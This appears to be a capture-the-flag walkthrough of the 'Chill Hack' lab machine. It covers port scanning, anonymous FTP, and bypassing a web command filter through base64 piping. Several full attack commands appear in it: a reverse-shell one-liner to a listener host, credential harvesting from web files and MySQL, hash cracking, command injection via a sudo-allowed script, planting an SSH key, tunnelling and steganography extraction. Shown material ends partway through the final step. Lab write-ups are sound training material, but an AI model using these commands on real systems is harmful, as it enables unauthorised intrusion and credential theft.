Chill Hack

Chill the Hack out of the Machine.
Easy level CTF. Capture the flags and have fun!
Active reconnaissance
Enum ports and services

Executing a general scan
sudo nmap 10.10.64.167 -sS -p- -n -Pn -vvv --open --min-rate 5000
Vuln analysis
Executing a focused scan.
sudo nmap 10.10.64.167 -sCV -p 21,22,80
To make it more friendly add the ip to /etc/hosts/
sudo nano /etc/hosts
Port 21

FTP anonymous
We have a file on the anonymous, connect and download it

Reading the note we have
Anurodh told me that there is some filtering on strings being put in the command -- Apaar

And we have two posibble potencial usernames.
Anurodh, Apaar
Port 22
Port 80
We have an webpage
Fuzz
wfuzz -c -t 50 --hc=404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://chillhack.thm/FUZZ/

Secrets
The most interesting subdirectory is this, we can run some commands on the system like www-data

Nikto
- /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
- /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
Exploitation
Abusing the shell
Trying to abuse the shell on the browser or BurpSuite
We can't run some commands like ls or cat. But we can bypass it encoding and decoding on base64 and running with a /bin/sh
E.g. Run ls command.
echo "ls" | base64 | base64 -d | /bin/bash

Reverse shell
We will try to get a reverse shell, start the listener
rlwrap nc -lnvp 4747
Run the revershell url encoded

echo "bash -i >& /dev/tcp/10.6.2.59/4747 0>&1" | base64 | base64 -d | /bin/bash
echo "bash+-i+>%26+/dev/tcp/10.6.2.59/4747+0>%261" | base64 | base64 -d | /bin/bash
We have the shell as wwww-data
Privilege Escalation
Pkexec
The easy way to escalate to root in this machine is show here CVE-2021-4034
If you want to continue the long way, continue with the write-up.

User
Listing relevant user
cat /etc/passwd | grep "sh"

Investigating files
In the /var/www/ folder we see an interest folder named files

There are a few php files and to search text on them recursively. E.g. the text root
grep -A 1 -i -r 'root' /var/www/files/
An username and a password was found.

Data base
Check if or which database is running
E.g.
ps -faux | grep -iE "sql|db|postgres"
Try to log in with the credentials from above.
mysql -u root -p
Works

show databases;
use webportal;
show tables;
select users;
describe users;
select * from users;
We found some credentials.

Cracking the hashes using john

Command injection
Sudo -l
Checking sudo -l, I can run a script as apaar

The script.

For the script work properly, I have to sanitize the shell Netcat#Technique 1 Python
#!/bin/bash
echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo
read -p "Enter the person whom you want to talk with: " person
read -p "Hello user! I am $person, Please enter your message: " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
When I introduce a text when I asked for a msgvariable then the script try to execute directly and the vulnerability lies in the $msg 2>/dev/null line. As we have the sudo -l privilege on the script we can run commands as apaar.
I have to execute the script as the owner
sudo -u USERNAME ./script.sh

The first answer is irrelevant, and the second is the command we execute a bash like apaar.
HTTP service
Based on the nikto suggestion, check some interesting services, filtering tcpand LISTEN
netstat -anlp | grep -E "tcp.*LISTEN"

The port 3306 is usually associated to MySQL or MariaDB
53 Is an DNS server
The unusual or probably custom service is 9001 but is only available from localhost and after check it with curl we know it's a web server.

Now we are apaar and we have ssh access and we can perform a ssh tunnel.
SSH tunnel
On the Attacker machine, execute an cat the id_rsa.pub
cat /home/kali/.ssh/id_rsa.pub

Copy to the clipboard

On the victim machine, using echo paste the code and add or replace the authorized_keys
echo "ssh-rsa AAAA............y2w/oJ0= kali@kali" >> authorized_keys

Back to the attacker machine and now we can connect directly to the apaar machine without a password with the port forwarding
ssh apaar@10.10.206.108 -L 9001:127.0.0.1:9001
On the attacker machine we can see the webpage
The webportal

Using the credentials from mysql.

Steganography
Download the image hacker-with-laptop_23-2147985341.jpg based in the hint, steganography is sus.
Check the file with steghide, if maybe it has en empty password:
steghide info hacker-with-laptop_23-2147985341.jpg

We have a file, extract:

steghide extract -sf hacker-with-laptop_23-2147985341.jpg


Trying to unzip with an empty password.
unzip backup.zip
Try to crack the password
- Get the hash
zip2john backup.zip > zip_hash.txt

- Crack the hash
john --wordlist=/usr/share/wordlists/rockyou.txt zip_hash.txt
We found the password
Now unzip the file and we have
In the code we have an base64 password
